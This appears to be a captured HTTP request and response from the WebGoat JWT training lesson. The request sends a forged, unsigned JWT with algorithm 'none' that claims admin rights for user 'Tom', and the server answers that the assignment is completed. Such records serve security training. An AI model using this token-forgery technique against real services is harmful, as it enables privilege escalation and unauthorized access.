 Request
Raw Params Headers Hex
POST /WebGoat/JWT/votings HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Cookie:
access_token=eyJhbGciOiJub25lIn0.eyJpYXQiOjE2NzM0NzAwMjUsImFk
bWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.;
JSESSIONID=yEf_E7vXn1WVCJ4mMA_YbW2ZsiupDdfHD-h5l4PY
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Wed, 27 Jan 2021 08:10:24 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully
completed the assignment.",
"output" : null,
"assignment" : "JWTVotesEndpoint",
"attemptWasMade" : true
}